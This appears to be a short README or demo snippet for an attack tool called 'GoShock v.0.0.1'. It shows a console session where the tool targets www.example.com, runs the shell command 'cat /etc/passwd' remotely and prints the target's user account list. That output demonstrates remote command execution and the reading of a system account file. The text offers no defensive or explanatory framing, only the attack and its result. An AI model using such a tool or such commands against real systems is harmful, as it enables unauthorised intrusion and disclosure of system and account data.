 PXLabs
GoShock v.0.0.1
TARGET> www.example.com
Linux Shell Command> cat /etc/passwd
root:x:0:0:root:/root:/usr/sbin/cli
bin:x:1:1:bin:/bin:/bin/false
daemon:x:2:2:daemon:/sbin:/bin/false
mail:x:8:12:mail:/var/spool/mail:/bin/false
squid:x:23:23:ftp:/var/spool/squid:/bin/false
ntp:x:38:38::/etc/ntp:/bin/false
sshd:x:74:74:sshd:/var/empty:/bin/false
nobody:x:99:99:Nobody:/home/nobody:/bin/false
snort:x:100:101:ftp:/var/log/snort:/bin/false
logwatch:x:102:102::/var/log/logwatch:/bin/false
dnsmasq:x:103:103::/:/bin/false
cron:x:104:104::/:/bin/false
admin::105:105::/:/usr/sbin/cli